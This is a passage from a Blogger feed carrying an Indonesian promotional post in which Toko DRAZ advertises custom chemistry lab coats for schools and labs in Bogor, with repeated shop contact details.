Custom Profesional\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"toko draz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11675222313370521091"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1503"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-6672246282548496029"},"published":{"$t":"2026-01-25T23:44:00.000-08:00"},"updated":{"$t":"2026-01-25T23:44:52.519-08:00"},"title":{"type":"text","$t":"Jas Lab Kimia | Bogor"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EJas Lab Kimia Bogor Berkualitas untuk Kebutuhan Akademik dan Profesional\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"flex flex-col text-sm pb-25\"\u003E\u003Carticle class=\"text-token-text-primary w-full focus:outline-none [--shadow-height:45px] has-data-writing-block:pointer-events-none has-data-writing-block:-mt-(--shadow-height) has-data-writing-block:pt-(--shadow-height) [\u0026amp;:has([data-writing-block])\u0026gt;*]:pointer-events-auto scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]\" data-scroll-anchor=\"true\" data-testid=\"conversation-turn-2\" data-turn-id=\"81892dbf-fa1a-415a-ba75-49f6f1a078ae\" data-turn=\"assistant\" dir=\"auto\" tabindex=\"-1\"\u003E\u003Cdiv class=\"text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @w-sm\/main:[--thread-content-margin:--spacing(6)] @w-lg\/main:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)\"\u003E\u003Cdiv class=\"[--thread-content-max-width:40rem] @w-lg\/main:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group\/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn\" tabindex=\"-1\"\u003E\u003Cdiv class=\"flex max-w-full flex-col grow\"\u003E\u003Cdiv class=\"min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+\u0026amp;]:mt-1\" data-message-author-role=\"assistant\" data-message-id=\"ed0811e1-04a7-4bf2-af5e-6ae9ebca1d11\" data-message-model-slug=\"gpt-5-2\" dir=\"auto\"\u003E\u003Cdiv class=\"flex w-full flex-col gap-1 empty:hidden first:pt-[1px]\"\u003E\u003Cdiv class=\"markdown prose dark:prose-invert w-full wrap-break-word dark markdown-new-styling\"\u003E\n\u003Cp data-end=\"745\" data-start=\"353\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKebutuhan akan \u003Cstrong data-end=\"391\" data-start=\"368\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/07\/supplier-jas-laboratorium-tangerang.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ejas lab kimia\u003C\/span\u003E\u003C\/a\u003E Bogor\u003C\/strong\u003E terus meningkat seiring berkembangnya dunia pendidikan, penelitian, dan industri laboratorium. Jas laboratorium bukan sekadar pakaian kerja, tetapi bagian penting dari standar keselamatan, profesionalisme, serta identitas institusi. Oleh karena itu, pemilihan jas lab harus dilakukan dengan cermat, baik dari segi bahan, desain, maupun kualitas jahitan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1121\" data-start=\"747\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi Bogor, banyak institusi pendidikan, sekolah kejuruan, kampus, hingga laboratorium swasta yang membutuhkan jas lab kimia dengan spesifikasi tertentu. Tidak semua konveksi mampu memenuhi kebutuhan tersebut secara konsisten. Inilah alasan mengapa memilih jasa pembuatan jas lab yang berpengalaman menjadi langkah penting agar hasil yang diperoleh benar-benar sesuai harapan.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgogy55QbalvMFs3aoEt7jMIxONOz__7Fm3ZP-DMThblmjlEy94sKRF4H0fNytm2AFlWVZaW9031JLTO3ACf_I5pNUmhnWLLIY7rExHbIL8YRvh7Cgtod33PFNKf2rtfoh2Ba9sv1xf3UED1W2KbZ7lD0thdqwGY1cHkkT2cyXbrrlMQMKWn_9L-1W46Zd2\/s1080\/JAS-LAB-PUTIH-PANJANG-DESC-DRAZ.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgogy55QbalvMFs3aoEt7jMIxONOz__7Fm3ZP-DMThblmjlEy94sKRF4H0fNytm2AFlWVZaW9031JLTO3ACf_I5pNUmhnWLLIY7rExHbIL8YRvh7Cgtod33PFNKf2rtfoh2Ba9sv1xf3UED1W2KbZ7lD0thdqwGY1cHkkT2cyXbrrlMQMKWn_9L-1W46Zd2\/w640-h640\/JAS-LAB-PUTIH-PANJANG-DESC-DRAZ.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"1184\" data-start=\"1128\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #660000; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1184\" data-start=\"1128\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1184\" data-start=\"1128\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1184\" data-start=\"1128\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp : \u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E || \u003C\/span\u003E\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1184\" data-start=\"1128\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1184\" data-start=\"1128\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1184\" data-start=\"1128\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1184\" data-start=\"1128\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPentingnya Jas Lab Kimia dalam Aktivitas Laboratorium\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1567\" data-start=\"1186\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas lab kimia memiliki fungsi utama sebagai pelindung tubuh dari paparan bahan kimia, cairan, dan partikel berbahaya. Selain itu, jas lab juga membantu menjaga kebersihan pakaian pribadi saat melakukan praktikum atau penelitian di laboratorium. Standar keselamatan kerja mewajibkan penggunaan jas lab yang sesuai, terutama di bidang kimia yang memiliki tingkat risiko lebih tinggi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1862\" data-start=\"1569\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETidak hanya aspek keamanan, jas lab juga berperan dalam membangun kesan profesional. Mahasiswa, siswa, dosen, maupun tenaga laboratorium yang menggunakan jas lab dengan desain rapi dan seragam akan terlihat lebih kredibel. Karena itu, kualitas jas lab kimia tidak boleh dipandang sebelah mata.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1919\" data-start=\"1869\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko DRAZ sebagai Spesialis Jas Lab Kimia Bogor\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2257\" data-start=\"1921\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko DRAZ hadir sebagai \u003Cstrong data-end=\"2058\" data-start=\"1945\"\u003Ejasa dan spesialis pembuatan jas almamater, toga wisuda, seragam kerja, seragam sekolah, dan jas laboratorium\u003C\/strong\u003E yang telah berpengalaman \u003Cstrong data-end=\"2107\" data-start=\"2084\"\u003Elebih dari 12 tahun\u003C\/strong\u003E. Dengan pengalaman tersebut, Toko DRAZ memahami betul kebutuhan setiap pelanggan, termasuk standar yang berlaku di dunia pendidikan dan laboratorium.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2587\" data-start=\"2259\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDalam produksi \u003Cstrong data-end=\"2297\" data-start=\"2274\"\u003Ejas lab kimia Bogor\u003C\/strong\u003E, Toko DRAZ tidak hanya fokus pada tampilan luar, tetapi juga memperhatikan fungsi, kenyamanan, dan daya tahan produk. Proses produksi dilakukan secara profesional dengan kontrol kualitas yang ketat, sehingga hasil akhir benar-benar layak digunakan dalam aktivitas laboratorium sehari-hari.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2637\" data-start=\"2594\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBahan Jas Lab Kimia yang Nyaman dan Aman\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2965\" data-start=\"2639\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu keunggulan jas lab kimia dari Toko DRAZ terletak pada pemilihan material. Bahan yang digunakan telah melalui proses seleksi agar nyaman dipakai dalam waktu lama, tidak panas, dan tetap kuat. Untuk kegiatan laboratorium kimia, bahan harus cukup tebal untuk melindungi, namun tetap memiliki sirkulasi udara yang baik.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3248\" data-start=\"2967\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko DRAZ menggunakan bahan yang tidak mudah kusut, mudah dirawat, dan memiliki warna yang stabil. Hal ini penting agar jas lab tetap terlihat rapi meskipun sering dicuci. Dengan bahan berkualitas, jas lab tidak hanya awet, tetapi juga memberikan rasa percaya diri bagi pemakainya.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1184\" data-start=\"1128\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #660000; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1184\" data-start=\"1128\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1184\" data-start=\"1128\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1184\" data-start=\"1128\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;||\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1184\" data-start=\"1128\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1184\" data-start=\"1128\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1184\" data-start=\"1128\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3303\" data-start=\"3255\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJahitan Presisi dan Kualitas Produksi Terjaga\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3561\" data-start=\"3305\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas lab kimia membutuhkan jahitan yang rapi dan kuat karena sering digunakan dalam aktivitas intens. Toko DRAZ menempatkan kualitas jahitan sebagai prioritas utama. Setiap produk dijahit oleh tenaga berpengalaman yang memahami standar konveksi profesional.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3873\" data-start=\"3563\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDetail seperti sambungan lengan, kerah, kancing, dan saku diperhatikan dengan teliti. Jahitan yang presisi tidak hanya membuat jas lab lebih awet, tetapi juga meningkatkan kenyamanan saat digunakan. Inilah salah satu alasan mengapa banyak pelanggan mempercayakan pembuatan jas lab kimia Bogor kepada Toko DRAZ.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3933\" data-start=\"3880\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain Jas Lab Kimia yang Fungsional dan Ergonomis\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4227\" data-start=\"3935\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain kualitas bahan dan jahitan, desain jas lab juga sangat menentukan kenyamanan. Toko DRAZ menyediakan desain jas lab kimia yang ergonomis, tidak kaku, dan tetap memberikan ruang gerak yang leluasa. Hal ini penting bagi pengguna yang harus bergerak aktif selama praktikum atau penelitian.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4498\" data-start=\"4229\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain dapat disesuaikan dengan kebutuhan institusi, mulai dari panjang jas, model lengan, jumlah saku, hingga detail tambahan lainnya. Dengan desain yang tepat, jas lab tidak hanya berfungsi sebagai pelindung, tetapi juga menunjang produktivitas kerja di laboratorium.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4550\" data-start=\"4505\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonsistensi Warna dan Tampilan Profesional\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4851\" data-start=\"4552\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWarna jas lab yang konsisten mencerminkan kualitas produksi yang baik. Toko DRAZ menjaga konsistensi warna agar setiap pesanan memiliki tampilan seragam, terutama untuk pemesanan dalam jumlah banyak. Warna putih jas lab tetap cerah dan tidak mudah menguning, meskipun digunakan dalam jangka panjang.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5094\" data-start=\"4853\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETampilan yang profesional ini sangat penting bagi sekolah, kampus, atau laboratorium yang ingin menjaga citra institusi. Dengan jas lab kimia Bogor dari Toko DRAZ, penampilan tim laboratorium akan terlihat lebih rapi, bersih, dan terpercaya.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5150\" data-start=\"5101\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Produksi Sesuai Standar dan Tepat Waktu\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5399\" data-start=\"5152\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman lebih dari 12 tahun membuat Toko DRAZ memiliki sistem produksi yang tertata dengan baik. Setiap pesanan jas lab kimia diproses melalui tahapan yang jelas, mulai dari konsultasi, pemilihan bahan, pembuatan sampel, hingga produksi massal.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5688\" data-start=\"5401\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKetepatan waktu menjadi salah satu komitmen utama. Toko DRAZ memahami bahwa banyak pesanan jas lab digunakan untuk kegiatan penting seperti praktikum semester, penelitian, atau acara resmi. Oleh karena itu, proses produksi diatur agar pesanan selesai sesuai jadwal yang telah disepakati.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5742\" data-start=\"5695\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Toko DRAZ Dibanding Konveksi Lain\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6021\" data-start=\"5744\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAda banyak alasan mengapa Toko DRAZ menjadi pilihan untuk pembuatan jas lab kimia Bogor. Selain pengalaman panjang, Toko DRAZ juga dikenal fleksibel dalam melayani kebutuhan pelanggan. Setiap pesanan dilayani dengan pendekatan personal agar hasilnya benar-benar sesuai harapan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6275\" data-start=\"6023\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko DRAZ juga terbiasa menangani pesanan dari berbagai institusi, mulai dari sekolah, kampus, hingga instansi profesional. Pengalaman tersebut membuat tim Toko DRAZ mampu memberikan solusi terbaik, baik dari segi desain, bahan, maupun teknis produksi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"6328\" data-start=\"6282\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Customer Jika Pesan di Toko DRAZ\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6615\" data-start=\"6330\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemesan jas lab kimia di Toko DRAZ memberikan banyak keuntungan bagi customer. Salah satunya adalah kemudahan dalam proses pemesanan. Pelanggan dapat berkonsultasi terlebih dahulu untuk menentukan spesifikasi jas lab yang diinginkan, sehingga tidak terjadi kesalahan di tahap produksi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6830\" data-start=\"6617\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain itu, pelanggan mendapatkan produk yang sesuai standar, nyaman digunakan, dan tahan lama. Dengan kualitas yang terjaga, jas lab dari Toko DRAZ menjadi investasi jangka panjang bagi institusi maupun individu.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"6888\" data-start=\"6837\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGift Menarik untuk Pemesanan dalam Jumlah Banyak\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"7149\" data-start=\"6890\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk apresiasi kepada pelanggan, Toko DRAZ menyediakan \u003Cstrong data-end=\"7020\" data-start=\"6955\"\u003Egift khusus untuk pemesanan jas lab kimia dalam jumlah banyak\u003C\/strong\u003E. Program gift ini menjadi nilai tambah yang menguntungkan, terutama bagi sekolah atau institusi yang melakukan pemesanan massal.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7437\" data-start=\"7151\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPemberian gift dilakukan dengan \u003Cstrong data-end=\"7220\" data-start=\"7183\"\u003Eketentuan dan syarat yang berlaku\u003C\/strong\u003E, sehingga pelanggan tetap mendapatkan transparansi sejak awal. Dengan adanya bonus ini, pelanggan tidak hanya memperoleh jas lab berkualitas, tetapi juga keuntungan tambahan yang jarang ditawarkan oleh konveksi lain.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"7501\" data-start=\"7444\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECocok untuk Sekolah, Kampus, dan Laboratorium di Bogor\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"7804\" data-start=\"7503\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas lab kimia Bogor dari Toko DRAZ cocok digunakan oleh berbagai kalangan, mulai dari siswa sekolah, mahasiswa, dosen, hingga tenaga laboratorium profesional. Spesifikasi jas lab dapat disesuaikan dengan kebutuhan masing-masing pengguna, baik untuk kegiatan praktikum dasar maupun penelitian lanjutan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8018\" data-start=\"7806\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan layanan yang fleksibel, Toko DRAZ mampu melayani kebutuhan jas lab dalam skala kecil maupun besar. Hal ini menjadikan Toko DRAZ sebagai mitra yang tepat bagi institusi pendidikan dan laboratorium di Bogor.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"8064\" data-start=\"8025\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheB6a8nnB40ODwMtums7FY83ESN7J2jQ0nhRrCFlx9tQMUhQrePNHlVlwZMLbFejPsdz0q4y3PExqDmAppH2IXMAhtb59jHQHzPx6TIxxxURHxdesNEfCYmozmuuk_Pv1m_Q4M0FNXv8TBku67XaIYxR_7dbn_JIPq3z06bkYWNPdnZU486pwShOuAE0Xj\/s1080\/JAS-LAB-PUTIH-PENDEK-DESC-DRAZ.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheB6a8nnB40ODwMtums7FY83ESN7J2jQ0nhRrCFlx9tQMUhQrePNHlVlwZMLbFejPsdz0q4y3PExqDmAppH2IXMAhtb59jHQHzPx6TIxxxURHxdesNEfCYmozmuuk_Pv1m_Q4M0FNXv8TBku67XaIYxR_7dbn_JIPq3z06bkYWNPdnZU486pwShOuAE0Xj\/w640-h640\/JAS-LAB-PUTIH-PENDEK-DESC-DRAZ.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1184\" data-start=\"1128\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #660000; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1184\" data-start=\"1128\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1184\" data-start=\"1128\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1184\" data-start=\"1128\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;||\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1184\" data-start=\"1128\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1184\" data-start=\"1128\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1184\" data-start=\"1128\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"8064\" data-start=\"8025\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen terhadap Kepuasan Pelanggan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"8336\" data-start=\"8066\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKepuasan pelanggan menjadi prioritas utama Toko DRAZ. Setiap pesanan jas lab kimia dikerjakan dengan penuh tanggung jawab, mulai dari tahap awal hingga produk diterima pelanggan. Komunikasi yang terbuka dan pelayanan yang responsif menjadi bagian dari komitmen tersebut.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8561\" data-start=\"8338\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan kualitas produk yang konsisten dan layanan yang profesional, Toko DRAZ terus dipercaya oleh banyak pelanggan dari berbagai daerah. Reputasi ini dibangun melalui kerja keras dan dedikasi selama lebih dari satu dekade.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"8616\" data-start=\"8568\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKesimpulan: Pilihan Tepat Jas Lab Kimia Bogor\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"8886\" data-start=\"8618\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemilih \u003Cstrong data-end=\"8649\" data-start=\"8626\"\u003Ejas lab kimia Bogor\u003C\/strong\u003E yang berkualitas adalah langkah penting untuk menunjang keselamatan dan profesionalisme di laboratorium. Toko DRAZ hadir sebagai solusi terpercaya dengan pengalaman lebih dari 12 tahun dalam bidang konveksi seragam dan jas laboratorium.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"9312\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"8888\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan bahan nyaman, jahitan presisi, desain ergonomis, serta proses produksi yang terstandar, jas lab dari Toko DRAZ layak menjadi pilihan utama. Ditambah dengan keuntungan customer dan gift untuk pemesanan dalam jumlah banyak dengan syarat dan ketentuan berlaku, Toko DRAZ menawarkan nilai lebih yang sulit ditandingi. Jika Anda mencari jas lab kimia yang aman, rapi, dan profesional di Bogor, Toko DRAZ adalah jawabannya.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"z-0 flex min-h-[46px] justify-start\"\u003E\u003C\/div\u003E\u003Cdiv class=\"mt-3 w-full empty:hidden\"\u003E\u003Cdiv class=\"text-center\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" class=\"pointer-events-none h-px w-px absolute bottom-0\" 